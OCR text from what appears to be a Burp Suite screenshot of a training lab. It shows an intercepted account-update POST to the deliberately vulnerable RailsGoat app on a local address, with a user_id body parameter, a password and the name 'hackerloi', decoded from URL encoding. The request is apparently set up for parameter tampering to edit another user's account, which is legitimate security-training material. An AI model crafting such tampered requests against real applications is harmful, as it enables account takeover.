 Burp Suite Community E...
Burp Suite Community E...
RailsGoat - Mozilla Firef...
loiliangyang@kali: ~
06:00 PM
Burp Suite Community Edition v2021.2.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Send Cancel < >
Target: http://192.168.0.119
Request
Pretty Raw \n Actions
1 POST /railsgoat/users/6.json HTTP/1.1
2 Host: 192.168.0.119
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 289
10 Origin: http://192.168.0.119
11 Connection: close
12 Referer: http://192.168.0.119/railsgoat/users/6/account_settings
13 Cookie: _railsgoat_session=
acopendivids=swingset,jotto,phpbb2,redmine; acgroupswithpersist=nada
14
15 utf8=%E2%9C%93&_method=put&authenticity_token=
&user%5Buser_id%5D=6&
user%5Bemail%5D=loiliangyang%40loiliangyang.com&user%5Bfirst_name%5D=hackerloi&
user%5Blast_name%5D=yang&user%5Bpassword%5D=12345678&
user%5Bpassword_confirmation%5D=12345678
Search...
0 matches
Ready
Response
INSPECTOR
Selection
SELECTED TEXT
user%5Buser_id%5D=6&user%5Bemail%5D=l
oiliangyang%40loiliangyang.com&user%5
Bfirst_name%5D=hackerloi&user%5Blast_
name%5D=yang&user%5Bpassword%5D=12345
678&user%5Bpassword_confirmation%5D=1
2345678
DECODED FROM: URL encoding
user[user_id]=6&user[email]=loiliangy
ang@loiliangyang.com&user[first_name]
=hackerloi&user[last_name]=yang&user[
password]=12345678&user[password_conf
irmation]=12345678
Cancel Apply changes
Query Parameters (0)
Body Parameters (9)
Request Cookies (3)
Request Headers (12)